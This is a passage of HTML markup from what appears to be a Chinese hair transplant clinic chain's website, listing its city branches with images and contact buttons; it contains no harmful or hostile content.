				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Guangzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4eac3c elementor-align-center elementor-widget elementor-widget-button" data-id="f4eac3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc7adc9" data-id="dc7adc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92ade46 elementor-widget elementor-widget-image" data-id="92ade46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Hangzhou-pw704yia9nxwy9ovgjh9sbxkhnh4rylxtcu3jzlrhs.jpg" title="barley Hangzhou" alt="barley Hangzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-4d2e800 elementor-widget elementor-widget-heading" data-id="4d2e800" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hangzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a899e67 elementor-align-center elementor-widget elementor-widget-button" data-id="a899e67" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b286236" data-id="b286236" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75e4cf1 elementor-widget elementor-widget-image" data-id="75e4cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Chengdu-pw705xabaj9ivuactgigul5mgwpporg0a4z2b8673k.jpg" title="Barley Chengdu" alt="Barley Chengdu" />															</div>
				</div>
				<div class="elementor-element elementor-element-119f51a elementor-widget elementor-widget-heading" data-id="119f51a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chengdu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b69168 elementor-align-center elementor-widget elementor-widget-button" data-id="1b69168" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6a12b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6a12b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-09abb79" data-id="09abb79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-acfa28c elementor-widget elementor-widget-image" data-id="acfa28c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Ningbo-pw706x06i8mf50uh0vyahc551jtnt9dt31rijqp8j4.jpg" title="Hair transplant in china- barley Ningbo" alt="Hair transplant in china- barley Ningbo" />															</div>
				</div>
				<div class="elementor-element elementor-element-f4b0a8a elementor-widget elementor-widget-heading" data-id="f4b0a8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ningbo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f4d184d elementor-align-center elementor-widget elementor-widget-button" data-id="f4d184d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f4e93c3" data-id="f4e93c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-419b835 elementor-widget elementor-widget-image" data-id="419b835" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Shijiazhuang-pw70848r8m9lz33o0en4o18cd9wjnc5gkzrumgx4kw.jpg" title="Hair transplant in china- barley Shijiazhuang" alt="Hair transplant in china- barley Shijiazhuang" />															</div>
				</div>
				<div class="elementor-element elementor-element-f82b0e9 elementor-widget elementor-widget-heading" data-id="f82b0e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shijiazhuang</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0cb3b7c elementor-align-center elementor-widget elementor-widget-button" data-id="0cb3b7c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-556403a" data-id="556403a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d91a3be elementor-widget elementor-widget-image" data-id="d91a3be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Wuhan-pw709ajhs5vihje85exca8k33m429ptdqt4p7x6esw.jpg" title="Hair transplant in china- Barley Wuhan" alt="Hair transplant in china- Barley Wuhan" />															</div>
				</div>
				<div class="elementor-element elementor-element-9b99482 elementor-widget elementor-widget-heading" data-id="9b99482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Wuhan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ce0b9cc elementor-align-center elementor-widget elementor-widget-button" data-id="ce0b9cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b11044b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b11044b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d7e8d0" data-id="9d7e8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe2753a elementor-widget elementor-widget-image" data-id="fe2753a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Tianjin-pw70axrbqq4ksz07jmiu5bm4iw06qncgyy8agcqlww.jpg" title="Hair transplant in china- Barley Tianjin" alt="Hair transplant in china- Barley Tianjin" />															</div>
				</div>
				<div class="elementor-element elementor-element-29468c9 elementor-widget elementor-widget-heading" data-id="29468c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tianjin</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f4a665 elementor-align-center elementor-widget elementor-widget-button" data-id="4f4a665" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f78dbc2" data-id="f78dbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e5a9e6 elementor-widget elementor-widget-image" data-id="0e5a9e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Xian-1-pw70bzcvc3k1pdhlg2rwx24kaauvajhqg4bpnf6v00.jpg" title="Hair transplant in china- Barley Xian" alt="Hair transplant in china- Barley Xian" />															</div>
				</div>
				<div class="elementor-element elementor-element-4747597 elementor-widget elementor-widget-heading" data-id="4747597" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Xi’an</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c0a460f elementor-align-center elementor-widget elementor-widget-button" data-id="c0a460f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20c97ec" data-id="20c97ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e77a41 elementor-widget elementor-widget-image" data-id="2e77a41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Hefei-pw70d4prot4nw7tiqknhyrouf970p81x9t12rlhje8.jpg" title="Hair transplant in china- barley Hefei" alt="Hair transplant in china- barley Hefei" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a64460 elementor-widget elementor-widget-heading" data-id="0a64460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hefei</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-527b2ef elementor-align-center elementor-widget elementor-widget-button" data-id="527b2ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0939ad7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0939ad7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59304d5" data-id="59304d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-568c120 elementor-widget elementor-widget-image" data-id="568c120" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barly-Nanjing-pw70f1bzjpqlfr1ulwb9isdhsdstb4mbv8nissnss0.jpg" title="Hair transplant in china- Barly Nanjing" alt="Hair transplant in china- Barly Nanjing" />															</div>
				</div>
				<div class="elementor-element elementor-element-55666ab elementor-widget elementor-widget-heading" data-id="55666ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nanjing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5420217 elementor-align-center elementor-widget elementor-widget-button" data-id="5420217" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-512d502" data-id="512d502" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eacc19 elementor-widget elementor-widget-image" data-id="8eacc19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-harbin-pw70g1zoy94s0jklnu5pq14gyes4nbnv0a3gil5g1c.jpg" title="Hair transplant in china- Barley harbin" alt="Hair transplant in china- Barley harbin" />															</div>
				</div>
				<div class="elementor-element elementor-element-ff101a4 elementor-widget elementor-widget-heading" data-id="ff101a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Harbin</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc0424e elementor-align-center elementor-widget elementor-widget-button" data-id="bc0424e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83fb108" data-id="83fb108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3956c90 elementor-widget elementor-widget-image" data-id="3956c90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Changsha-pw70h2necsiylc3cps05x9vg4frfzipe5bje8dn3ao.jpg" title="Hair transplant in china- Barley Changsha" alt="Hair transplant in china- Barley Changsha" />															</div>
				</div>
				<div class="elementor-element elementor-element-4f51c5e elementor-widget elementor-widget-heading" data-id="4f51c5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Changsha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-72a6c57 elementor-align-center elementor-widget elementor-widget-button" data-id="72a6c57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a169b23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a169b23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42649de" data-id="42649de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc2e60b elementor-widget elementor-widget-image" data-id="bc2e60b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Chongqing-pw70il61d6llapw5vfkixw46ksaqdyptotdk2fe99s.jpg" title="Hair transplant in china- barley Chongqing" alt="Hair transplant in china-barley Chongqing" />															</div>
				</div>
				<div class="elementor-element elementor-element-8ddcf4e elementor-widget elementor-widget-heading" data-id="8ddcf4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHONGQING</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73ac7a8 elementor-align-center elementor-widget elementor-widget-button" data-id="73ac7a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4beeef6" data-id="4beeef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2d2cb1 elementor-widget elementor-widget-image" data-id="b2d2cb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Wuxi-pw71198n3q5lvwrxv02ryoirbaa69jtwl7tq79prow.jpg" title="Hair transplant in china- Barley Wuxi" alt="Hair transplant in china- Barley Wuxi" />															</div>
				</div>
				<div class="elementor-element elementor-element-cc31ae6 elementor-widget elementor-widget-heading" data-id="cc31ae6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">wuxi</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-020c94f elementor-align-center elementor-widget elementor-widget-button" data-id="020c94f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cb0b140" data-id="cb0b140" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-597dd12 elementor-widget elementor-widget-image" data-id="597dd12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Changsha-pw70h2necsiylc3cps05x9vg4frfzipe5bje8dn3ao.jpg" title="Hair transplant in china- Barley Changsha" alt="Hair transplant in china- Barley Changsha" />															</div>
				</div>
				<div class="elementor-element elementor-element-01718b2 elementor-widget elementor-widget-heading" data-id="01718b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zhengzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d87ef50 elementor-align-center elementor-widget elementor-widget-button" data-id="d87ef50" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e37479 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e37479" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0139d51" data-id="0139d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee740b6 elementor-widget elementor-widget-image" data-id="ee740b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Taizhou-pw71efx4z27eqzmfv79dfuqjavaj8p6cqh9xk05yeo.jpg" title="Hair transplant in china- Barley Taizhou" alt="Hair transplant in china- Barley Taizhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-7d97672 elementor-widget elementor-widget-heading" data-id="7d97672" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Taizhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-57afdb8 elementor-align-center elementor-widget elementor-widget-button" data-id="57afdb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a7b28b1" data-id="a7b28b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca2a487 elementor-widget elementor-widget-image" data-id="ca2a487" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/BArley-Naning-1-pw71k12lllurrji98m7j9fz6fbr2zxcwu4vu97vpf4.jpg" title="Hair transplant clinic -Barley Naning" alt="Hair transplant clinic -Barley Naning" />															</div>
				</div>
				<div class="elementor-element elementor-element-2cceda8 elementor-widget elementor-widget-heading" data-id="2cceda8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Naning</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-90ed96e elementor-align-center elementor-widget elementor-widget-button" data-id="90ed96e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6a1ae3" data-id="a6a1ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d44e8b elementor-widget elementor-widget-image" data-id="6d44e8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Foshan-pw71nakfbwbm2srl6izwf4bsohnyq3bcyafj8t1htc.jpg" title="Hair transplant in china-Barley Foshan" alt="Hair transplant in china-Barley Foshan" />															</div>
				</div>
				<div class="elementor-element elementor-element-283913c elementor-widget elementor-widget-heading" data-id="283913c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Foshan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d420312 elementor-align-center elementor-widget elementor-widget-button" data-id="d420312" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<footer data-elementor-type="footer" data-elementor-id="360" class="elementor elementor-360 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3252cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3252cf7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6b3769" data-id="e6b3769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a213b2e elementor-widget elementor-widget-image" data-id="a213b2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://www.barleyhair.com/wp-content/uploads/2022/09/101-1024x1024.jpeg" class="attachment-large size-large" alt="Free hair follicle test" loading="lazy" srcset="https://www.barleyhair.com/wp-content/uploads/2022/09/101-1024x1024.jpeg 1024w, https://www.barleyhair.com/wp-content/uploads/2022/09/101-300x300.jpeg 300w, https://www.barleyhair.com/wp-content/uploads/2022/09/101-150x150.jpeg 150w, https://www.barleyhair.com/wp-content/uploads/2022/09/101-768x768.jpeg 768w, https://www.barleyhair.com/wp-content/uploads/2022/09/101.jpeg 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d36585" data-id="6d36585" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b05d54f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="b05d54f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M323.4 241.2c-16 25-42.6 51.4-75 46.5-32-4.8-54.7-34.8-68.3-61.7-2-3.9-6.7-4.3-10.3-2.7-2.8 1.3-6.1-1.3-8.1-3.2-4.1-3.8-6.4-9.2-8-14.4-1.9-6.3-4.2-23.2 4.7-25.9 4.3-1.3 5.8-5.1 5.2-9.2 0 0 0 0 0-.1-.6-4.1-5.7-6.2-9.2-5.2-4.3 1.2-5.8 5.2-5.2 9.2 0 0 0 0 0 .1 1.7-3.1 3.5-6.2 5.2-9.2-18.8 5.8-19.4 30.3-14.7 45.9 4.8 15.7 19.8 33.4 37.7 25-3.4-.9-6.8-1.8-10.3-2.7 15.7 31.1 42.4 63.4 78.8 68.8 38.9 5.8 70.9-23.1 90.4-53.7C341.6 240.6 328.6 233.1 323.4 241.2L323.4 241.2zM222.4 371.5c21.5 8.2 45.3 7.7 67.1.9 9.2-2.8 5.3-17.3-4-14.5-19.5 6-39.9 6.4-59.1-.9C217.4 353.6 213.5 368.1 222.4 371.5L222.4 371.5z"></path><path d="M417.3,498.9c0-24.3,0-48.7,0-73c0-10,0-20,0-30c0-21.4-11-40.9-28.9-52.4c-11-7.1-24.1-8.7-36.6-11.2      c-10.8-2.2-21.5-4.3-32.3-6.5c1.5,1.1,3,2.3,4.5,3.4c-3.2-4.7-6.1-9.9-9.9-14.2c-5.5-6.2-17.4-7-20.2,2.1      c-2.4,7.9-4.7,15.9-7.1,23.8c-8.9,29.9-17.8,59.8-26.7,89.7c-3.8,12.7-7.6,25.4-11.4,38.2c4.8,0,9.6,0,14.5,0      c-14-47.3-28-94.5-42-141.8c-1.1-3.6-2.1-7.2-3.2-10.9c-1.7-5.9-8.2-6.3-13.3-5.5c-3.7,0.6-6.4,3.9-8.5,6.7      c-2.8,3.9-5.5,7.9-8.3,11.8c1.5-1.1,3-2.3,4.5-3.4c-12,2.4-23.9,4.8-35.9,7.2c-4.4,0.9-8.9,1.8-13.3,2.7      c-11.2,2.2-21.4,7.9-29.7,15.6c-13.1,12.1-18.9,29.4-18.9,46.9c0,12.1,0,24.1,0,36.2c0,21.5,0,43,0,64.5c0,9.7,15,9.7,15,0      c0-24.3,0-48.7,0-73c0-10,0-20,0-30c0-19.6,12.2-37.4,30.8-44c5.3-1.9,11.2-2.7,16.8-3.8c8.3-1.7,16.7-3.3,25-5      c4.7-0.9,9.5-1.9,14.2-2.8c3.7-0.7,6.4-6.2,8.4-9c1.2-1.7,2.4-3.5,3.6-5.2c0.3-0.5,0.7-1,1-1.4c1-1.4-1.2,0.7-0.7,0.8      c-1.7-1.7-3.5-3.5-5.2-5.2c14,47.3,28,94.5,42,141.8c1.1,3.6,2.1,7.2,3.2,10.9c2.1,7.2,12.3,7.1,14.5,0      c14.1-47.3,28.2-94.5,42.2-141.8c1.1-3.6,2.2-7.2,3.2-10.9c-1.7,1.7-3.5,3.5-5.2,5.2c-0.2,0.1-1.8-2.3-0.1,0.1      c0.9,1.4,1.9,2.8,2.8,4.1c1.6,2.4,3.3,4.8,4.9,7.1c3,4.4,9.7,4.5,14.5,5.4c12.9,2.6,25.9,5.2,38.8,7.8      c20.2,4,35.9,20.5,37.8,41.2c0.8,8.8,0.2,17.9,0.2,26.7c0,27,0,53.9,0,80.9C402.3,508.6,417.3,508.6,417.3,498.9L417.3,498.9z"></path><path d="M204.6 410.3c-.3 10.1-8 17.8-18.1 18.1-10.1.3-17.8-8.4-18.1-18.1-.3-10.1 8.4-17.8 